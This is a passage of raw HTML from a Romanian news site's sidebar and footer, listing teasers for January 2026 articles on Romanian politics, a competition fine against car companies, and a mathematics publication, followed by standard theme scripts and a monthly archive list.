            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/dacia_a_avut_in-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/renault-si-alte-compnaii-din-industria-auto-sanctionate-pentru-intelegeri-neconcurentiale-contra-angajatilor-romani/" rel="bookmark" title="Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români">Renault și alte companii din industria auto sancționate pentru înțelegeri neconcurențiale contra angajaților români</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:48:10+00:00" >17:48, 12 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    După mulți ani în care au distorsionat piața muncii, Consiliul Concurenței a sancționat opt companii cu amenzi în valoare totală de 163,71 milioane lei...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="mihai teodor" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim">Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:38:21+00:00" >12:38, 11 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În anul 1988, președintele Nicușor Dan obținea din nou, ca și cu un an înainte, medalia de aur cu punctaj de 100% la Olimpiada...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:00:57+00:00" >22:00, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Bolojan face turul televiziunilor să ne convingă că majorarea impozitelor pe proprietate și autoturisme e o îmbunătățire și că bugetele primăriilor trebuie alimentate, deși...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_696ba11fcd6e6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696ba11fcd7f2_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696ba11fcd7f2" ><script>var block_td_uid_11_696ba11fcd7f2 = new tdBlock();
block_td_uid_11_696ba11fcd7f2.id = "td_uid_11_696ba11fcd7f2";
block_td_uid_11_696ba11fcd7f2.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696ba11fcd7f2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696ba11fcd7f2_rand","tdc_css_class_style":"td_uid_11_696ba11fcd7f2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696ba11fcd7f2.td_column_number = "1";
block_td_uid_11_696ba11fcd7f2.block_type = "td_block_11";
block_td_uid_11_696ba11fcd7f2.post_count = "1";
block_td_uid_11_696ba11fcd7f2.found_posts = "1";
block_td_uid_11_696ba11fcd7f2.header_color = "#";
block_td_uid_11_696ba11fcd7f2.ajax_pagination_infinite_stop = "";
block_td_uid_11_696ba11fcd7f2.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_696ba11fcd7f2);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_696ba11fcd7f2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_696ba11fd0b5c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#691a0c0a1b0c1d081b00081d290a1c1b0c071d1c054700070f06"><span class="__cf_email__" data-cfemail="7b081e18091e0f1a09121a0f3b180e091e150f0e175512151d14">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#e390868091869782918a8297a3809691868d97968fcd8a8d858c"><span class="__cf_email__" data-cfemail="1764727465726376657e766357746265727963627b397e797178">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_696ba11fd105a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696ba11fd105a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_696ba11fd105a = new tdBlock();
block_td_uid_14_696ba11fd105a.id = "td_uid_14_696ba11fd105a";
block_td_uid_14_696ba11fd105a.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696ba11fd105a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696ba11fd105a_rand","tdc_css_class_style":"td_uid_14_696ba11fd105a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696ba11fd105a.td_column_number = "1";
block_td_uid_14_696ba11fd105a.block_type = "td_block_7";
block_td_uid_14_696ba11fd105a.post_count = "3";
block_td_uid_14_696ba11fd105a.found_posts = "15";
block_td_uid_14_696ba11fd105a.header_color = "#";
block_td_uid_14_696ba11fd105a.ajax_pagination_infinite_stop = "";
block_td_uid_14_696ba11fd105a.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_14_696ba11fd105a);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_696ba11fd105a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(29)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
